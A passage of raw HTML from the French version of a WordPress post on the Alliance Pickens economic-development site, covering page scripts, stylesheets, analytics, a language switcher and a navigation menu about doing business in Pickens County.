0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"5854e687c2","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"12585","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"e19a1b7435","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/fr/wp-json/wp/v2/posts/12585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Ffr%2F%25e3%2582%25b9%25e3%2582%25ab%25e3%2583%25a9%25e3%2583%25bc%25e3%2583%25bb%25e3%2583%2586%25e3%2582%25af%25e3%2583%258b%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25b3%25e3%2583%25bb%25e3%2582%25aa%25e3%2583%2596%25e3%2583%25bb%25e3%2582%25b6%25e3%2583%25bb%25e3%2582%25a4%25e3%2583%25a4%25e3%2583%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Ffr%2F%25e3%2582%25b9%25e3%2582%25ab%25e3%2583%25a9%25e3%2583%25bc%25e3%2583%25bb%25e3%2583%2586%25e3%2582%25af%25e3%2583%258b%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25b3%25e3%2583%25bb%25e3%2582%25aa%25e3%2583%2596%25e3%2583%25bb%25e3%2582%25b6%25e3%2583%25bb%25e3%2582%25a4%25e3%2583%25a4%25e3%2583%25bc%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12585 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="fr"/>		<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Allemand"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japonais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="Suédois"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinois simplifié"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italien"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/fr/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9888 first has-children" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Climat des<span>affaires</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889 first" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Conditions du marché</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9890" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disponibilité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9941" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Abordabilité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/acces-au-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accès au marché</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/impots-et-incitatifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Impôts et incitatifs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9944 has-children" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites &#038;<span>Bâtiments</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9945 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Recherche de biens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9947" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Parcs industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bâtiments industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immeubles de bureaux</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976 has-children" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industries<span>existantes</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9977 first" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises mises en évidence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/pickens-county-employeurs-majeurs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Employeurs majeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/repertoire-de-lindustrie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Répertoire de l’industrie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9980 has-children" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Perfectionnement de la<span>main-d\&#8217;</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9981 first" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Formation et développement de la main-d’œuvre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9982" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/programme-de-technicien-savant/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Programme de technicien savant</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/demographie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Démographie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10009 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qualité<span>de vie</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 first" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Éducation</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10011" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilier</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10012" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soins de santé</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Loisirs et commodités culturelles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014" role="presentation"><a href='https://alliancepickens.com/fr/dans-lactualite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dans l’actualité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10015 has-children" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources<span>disponibles</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090 first" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/data-center-population/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Data Center – Population</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10016" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources du comté de Pickens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10088" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources entrepreneuriales</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10089" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Zone d’opportunité</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10091 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10092 first" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Choisissez Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact &#038; Directions</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personnel d’Alliance 